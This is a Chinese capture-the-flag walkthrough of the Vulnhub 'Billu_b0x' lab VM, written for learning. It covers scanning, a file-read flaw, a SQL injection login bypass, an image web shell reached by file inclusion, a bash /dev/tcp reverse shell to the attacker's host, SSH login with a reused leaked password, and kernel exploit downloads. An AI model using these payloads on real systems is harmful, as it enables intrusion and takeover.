新翼设计网站建设公司赣州开发区网站建设
Bilu_b0x 靶机
概述
Vulnhub 的一个靶机,包含了 sql 注入,文件包含,代码审计,内核提权。整体也是比较简单的内容,和大家一起学习
Billu_b0x.zip 靶机地址:
https://pan.baidu.com/s/1VWazR7tpm2xJZIGUSzFvDw?pwd = u785
提取码: u785
一、nmap 扫描
1)主机发现
sudo nmap -sn 192.168.84.0/24
-sn 参数在 root 权限下会发送 icmp 、 arp、SYN 扫描包,而在普通用户权限下只会发送 icmp 扫描包
Nmap scan report for 192.168.84.129
Host is up (0.00045s latency).
MAC Address: 00:0C:29:41:BD:2B (VMware)
看到 192.168.84.129 为新增加 ip
2)端口扫描
nmap -sT --min-rate 10000 -p- -o ports 192.168.84.129
Nmap scan report for 192.168.84.129
Host is up (0.00043s latency).PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 facfa252c4faf575a7e2bd60833e7bde (DSA)
| 2048 88310c789880ef33fa2622edd09bbaf8 (RSA)
|_ 256 0e5e330350c91eb3e75139a44a1064ca (ECDSA)
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-title: --==[[IndiShell Lab]]==--
|_http-server-header: Apache/2.2.22 (Ubuntu)
MAC Address: 00:0C:29:41:BD:2B (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelService detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Sep 18 15:32:28 2024 -- 1 IP address (1 host up) scanned in 6.64 seconds
3)默认脚本扫描
nmap --script=vuln -p22,80 -o vuln 192.168.84.129
Nmap scan report for 192.168.84.129
Host is up (0.00036s latency).PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-csrf: Couldn't find any CSRF vulnerabilities.
| http-enum:
| /test.php: Test page
|_ /images/: Potentially interesting directory w/ listing on 'apache/2.2.22 (ubuntu)'
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-internal-ip-disclosure:
|_ Internal IP Leaked: 127.0.1.1
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
MAC Address: 00:0C:29:41:BD:2B (VMware)# Nmap done at Wed Sep 18 15:33:45 2024 -- 1 IP address (1 host up) scanned in 30.92 seconds
二、web 渗透
打开 80 端口

看到它让我展示 sqli skill 这肯定是存在 sql 注入漏洞了。
尝试了比较简单的注入,发现并没有什么用。也查看了源码等信息。
1)目录爆破
sudo gobuster dir -u http://192.168.84.129 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
==============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.84.129
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index (Status: 200) [Size: 3267]
/images (Status: 301) [Size: 317] [--> http://192.168.84.129/images/]
/c (Status: 200) [Size: 1]
/show (Status: 200) [Size: 1]
/add (Status: 200) [Size: 307]
/test (Status: 200) [Size: 72]
/in (Status: 200) [Size: 47526]
/head (Status: 200) [Size: 2793]
/uploaded_images (Status: 301) [Size: 326] [--> http://192.168.84.129/uploaded_images/]
/panel (Status: 302) [Size: 2469] [--> index.php]
/head2 (Status: 200) [Size: 2468]
/server-status (Status: 403) [Size: 295]
Progress: 220560 / 220561 (100.00%)
===============================================================
Finished
===============================================================
全部打开看看
a) add 页面

尝试上传正常的文件,但没什么反应
b) in
phpinfo()的页面,暴露了一些敏感的信息,需要的话可以回来看

c) test 页面

他说我们缺少一个 file 参数,看到 file 参数,肯定会想要测试文件包含导致的任意文件读取。
给他拼接参数
192.168.84.129/test?file=./index.php

看来不是 GET 参数,尝试 POST 请求。
curl -X POST -d "file=/etc/passwd" http://192.168.84.129/test

看到有结果返回,说明存在文件的任意读取漏洞,这里看一下 /etc/shadow,没有访问权限
2)代码审计
a)index 审计
在 index.php 页面看到它的挑衅,我们看看源码,给它注入进去(白盒还想难到我__)
curl -X POST -d "file=./index.php" http://192.168.84.129/test
<?php
session_start();include('c.php');
include('head.php');
if(@$_SESSION['logged']!=true)
{$_SESSION['logged']='';}if($_SESSION['logged']==true && $_SESSION['admin']!='')
{echo "you are logged in :)";header('Location: panel.php', true, 302);
}
else
{
echo '<div align=center style="margin:30px 0px 0px 0px;">
<font size=8 face="comic sans ms">--==[[ billu b0x ]]==--</font>
<br><br>
Show me your SQLI skills <br>
<form method=post>
Username :- <Input type=text name=un>   Password:- <input type=password name=ps> <br><br>
<input type=submit name=login value="let\'s login">';
}
if(isset($_POST['login']))
{$uname=str_replace('\'','',urldecode($_POST['un']));$pass=str_replace('\'','',urldecode($_POST['ps']));$run='select * from auth where pass=\''.$pass.'\' and uname=\''.$uname.'\'';$result = mysqli_query($conn, $run);
if (mysqli_num_rows($result) > 0) {$row = mysqli_fetch_assoc($result);echo "You are allowed<br>";$_SESSION['logged']=true;$_SESSION['admin']=$row['username'];header('Location: panel.php', true, 302);}
else
{echo "<script>alert('Try again');</script>";
}}
echo "<font size=5 face=\"comic sans ms\" style=\"left: 0;bottom: 0; position: absolute;margin: 0px 0px 5px;\">B0X Powered By <font color=#ff9933>Pirates</font> ";?>
在 30-33 行看到处理登陆的逻辑
$uname=str_replace('\'','',urldecode($_POST['un']));
$pass=str_replace('\'','',urldecode($_POST['ps']));
$run='select * from auth where pass=\''.$pass.'\' and uname=\''.$uname.'\'';
$result = mysqli_query($conn, $run);
看到语句的过滤只对单引号 ‘ 进行了过滤,构造语句
当输入正常的 pass=1234 和 uname=zhang 时,最终的 sql 语句会成为这个样子
select * from auth where pass='1234' and uname='zhang';
开始构造
令 pass=1234 \ 且 uname= zhang
此时 sql 语句会变成
select * from auth where pass='1234 \' and uname='zhang';
看到 pass 的值变为了 1234 \' and uname= , uname 参数的字符串逃逸了出来,变成了可执行的 sql 语句
最终 payload
pass=1234 \ 且 uname= or 1=1 --+
select * from auth where pass='1234 \' and uname='or 1=1 -- ';

为了方便大家观看,我把前段的 password 属性改为了 text
看到登陆成功

默认跳转了 panel.php
b)panel 审计
默认跳转到了 panel.php 页面,而这个页面上也有一些我们感兴趣的功能。
看到它有一个添加用户的接口,可以允许我们上传文件

点击上传,我们当时目录爆破时看到了一个 uploaded_images 目录,这个目录我们有理由猜测他就是文件上传的目录
查看一下

看到了我们上传的 test.jpg 文件
查看 panel.php 源码
它有上传的功能,我们能看到它的源码,肯定要去看一下它的上传逻辑的过滤情况,审计一下会不会出一些对我们有用的漏洞
curl -X POST -d "file=./panel.php" http://192.168.84.129/test -o panel.php
<?php
session_start();include('c.php');
include('head2.php');
if(@$_SESSION['logged']!=true )
{header('Location: index.php', true, 302);exit();}
echo "Welcome to billu b0x ";
echo '<form method=post style="margin: 10px 0px 10px 95%;"><input type=submit name=lg value=Logout></form>';
if(isset($_POST['lg']))
{unset($_SESSION['logged']);unset($_SESSION['admin']);header('Location: index.php', true, 302);
}
echo '<hr><br>';echo '<form method=post><select name=load><option value="show">Show Users</option><option value="add">Add User</option>
</select>  <input type=submit name=continue value="continue"></form><br><br>';
if(isset($_POST['continue']))
{$dir=getcwd();$choice=str_replace('./','',$_POST['load']);if($choice==='add'){include($dir.'/'.$choice.'.php');die();}if($choice==='show'){include($dir.'/'.$choice.'.php');die();}else{include($dir.'/'.$_POST['load']);}}if(isset($_POST['upload']))
{$name=mysqli_real_escape_string($conn,$_POST['name']);$address=mysqli_real_escape_string($conn,$_POST['address']);$id=mysqli_real_escape_string($conn,$_POST['id']);if(!empty($_FILES['image']['name'])){$iname=mysqli_real_escape_string($conn,$_FILES['image']['name']);$r=pathinfo($_FILES['image']['name'],PATHINFO_EXTENSION);$image=array('jpeg','jpg','gif','png');if(in_array($r,$image)){$finfo = @new finfo(FILEINFO_MIME); $filetype = @$finfo->file($_FILES['image']['tmp_name']);if(preg_match('/image\/jpeg/',$filetype ) || preg_match('/image\/png/',$filetype ) || preg_match('/image\/gif/',$filetype )){if (move_uploaded_file($_FILES['image']['tmp_name'], 'uploaded_images/'.$_FILES['image']['name'])){echo "Uploaded successfully ";$update='insert into users(name,address,image,id) values(\''.$name.'\',\''.$address.'\',\''.$iname.'\', \''.$id.'\')'; mysqli_query($conn, $update);}}else{echo "<br>i told you dear, only png,jpg and gif file are allowed";}}else{echo "<br>only png,jpg and gif file are allowed";}
}
}
?>
看到代码在包含 load 参数的文件时,在 load != add && load != show 时会自动去 include 其他参数的文件

而在上传的逻辑中,它采用了白名单的方式,我们并不好绕过,可以尝试上传图片马结合文件包含的方式 getshell
三、获得立足点

构造图片马
wget http://192.168.84.129/uploaded_images/jack.jpg
vim jack.jpg

我们上传上去尝试获得立足点
改个名字吧
mv jack.jpg lingx5.jpg

上传成功

打开 burpsuite 捕获一下这个请求,点击 continue 捕获
看到

我们发送到 repeater 模块重放测试,更改 load 参数的值,GET 参数对特殊字符做 url 编码
POST /panel.php?cmd=ip+a HTTP/1.1

看到 ip a 命令被正常执行,尝试反弹 shell
bash -c "bash -i >& /dev/tcp/192.168.84.128/4444 0>&1"
url 编码
POST /panel.php?cmd=bash+-c+"bash+-i+>%26+/dev/tcp/192.168.84.128/4444+0>%261"

获得了立足点
四、提权
1)信息收集提权

看到我们没有目录爆破出来的目录 phpmy,进去看一看

看到 config 配置文件,我们的兴趣肯定是最大的,进去查看
在 config 文件中看到数据库的用户和密码

我们有理由怀疑数据库的密码和机器用户的密码是一个
尝试碰撞一下 ssh
凭据 root:roottoor
sudo ssh root@192.168.84.129
看到命令提示符为 root

2)利用内核提权
内核提权不建议用,因为有太多的不确定因素,很容易导致系统崩溃。
在 www-data 用户下,用命令 uname -a 查看系统的版本信息

看到内核版本为 linux 3.13.0

在漏洞库中搜索内核的公开漏洞
searchsploit kernel 3.13.0

看到了两个符合版本的提权漏洞,下载下来

searchsploit kernel 3.13.0 -m 37292
searchsploit kernel 3.13.0 -m 37293
上传到靶机,到 /tmp 目录下,这个目录是所有用户都有写权限的
查看 37292.c 的内容,里面的注释会教我们怎么利用
跟着操作
